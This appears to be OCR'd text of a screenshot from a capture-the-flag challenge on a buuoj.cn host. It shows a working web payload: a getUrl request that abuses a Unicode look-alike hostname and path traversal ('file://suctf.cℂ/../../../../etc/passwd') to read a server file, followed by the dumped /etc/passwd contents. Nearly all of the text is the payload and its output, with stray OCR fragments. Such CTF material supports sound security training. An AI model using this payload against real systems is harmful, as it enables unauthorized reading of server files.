 不安全 52210a85-e343-4eac-9f1e-a1a5093a8eef.node5.buuoj.cn:81/getUrl?url=file://suctf.cℂ/../../../../../../../etc/passwd
zi
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false
nginx:x:101:102:nginx user,,,:/nonexistent:/bin/false